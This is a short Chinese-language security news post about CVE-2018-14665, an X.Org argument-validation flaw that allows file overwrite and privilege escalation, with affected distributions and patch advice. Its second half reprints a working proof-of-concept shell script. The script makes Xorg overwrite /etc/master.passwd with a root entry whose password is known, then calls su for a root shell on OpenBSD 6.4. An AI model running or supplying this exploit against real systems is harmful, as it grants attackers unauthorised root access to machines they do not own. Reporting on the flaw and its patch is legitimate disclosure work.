CVE-2018-14665 X.Org存在严重的提权漏洞

X.Org X服务器中验证命令行参数时出现问题,将导致任意文件覆盖,攻击者可利用这个漏洞特性实现提权(攻击者用户安装且可使用X.Org)。

漏洞产生

漏洞产生于服务器对两个参数验证不正确,分别是“-modulepath与-logfile”。其中-modulepath参数可用来指定一个不安全的路径,并跨权限执行代码,-logfile参数则可用来在文件系统中实现任意文件覆盖。

漏洞修复

目前补丁已于25日发布,同时PoC也已经公布,用户应及时更新。

漏洞影响

Red Hat Enterprise Linux,Fedora,CentOS,Debian,Ubuntu与OpenBSD均已确认会受到此漏洞影响,其余发行版也可能受到影响。

PoC已被发布



#!/bin/sh

# local privilege escalation in X11 currently

# unpatched in OpenBSD 6.4 stable - exploit

# uses cve-2018-14665 to overwrite files as root.

# - https://hacker.house

echo [+] OpenBSD 6.4 stable local root exploit

cd /etc

Xorg -fp 'root:$2b$08$As7rA9IO2lsfSyb7OkESWueQFzgbDfCXw0JXjjYszKa8Aklt5RTSG:0:0:daemon:0:0:Charlie &:/root:/bin/ksh' -logfile master.passwd :1 &

sleep 5

pkill Xorg

echo [-] dont forget to mv and chmod /etc/master.passwd.old

echo [+] type 'Password1' and hit enter for root

su -

发表评论

您还未登录,请先登录。

登录